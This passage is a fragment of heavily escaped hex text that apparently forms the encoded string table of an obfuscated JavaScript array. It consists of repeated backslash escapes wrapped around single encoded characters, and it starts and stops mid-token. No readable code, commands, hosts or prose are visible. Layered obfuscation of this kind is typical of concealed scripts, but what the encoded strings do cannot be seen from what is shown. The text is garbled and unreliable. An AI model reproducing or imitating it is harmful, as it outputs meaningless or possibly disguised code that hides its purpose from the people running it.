c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c